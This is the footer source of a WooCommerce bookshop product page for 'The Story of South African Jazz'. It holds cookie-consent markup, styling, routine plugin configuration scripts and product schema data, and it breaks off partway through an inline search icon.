                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'da989ce19a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Historical Perspectives","@id":"https:\/\/xarrabooks.com\/product-category\/historical-perspectives\/"}},{"@type":"ListItem","position":4,"item":{"name":"The Story of South African Jazz","@id":"https:\/\/xarrabooks.com\/shop\/the-story-of-south-african-jazz\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/the-story-of-south-african-jazz\/#product","name":"The Story of South African Jazz","url":"https:\/\/xarrabooks.com\/shop\/the-story-of-south-african-jazz\/","description":"Details\r\nAn open source platform of open minded and open hearted South African Jazz research and story-telling. COMMENTARIES, TRIBUTES, PHOTOGRAPHS ARTICLES and INTERVIEWS. Jazz is just music: there is no dress code, no restrictions, no coincidences. All are welcome. It is a uniting way of being. When you are living the jazz, you are living life. Living this music is loving this music.","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/61VA4HC6YVL._SY346_.jpg","sku":4028,"offers":[{"@type":"Offer","price":"200.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"200.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/the-story-of-south-african-jazz\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-b5c02621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"986e41e563","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"619d8b291c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"ae9c914a46","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"986e41e563","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-f449982d.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 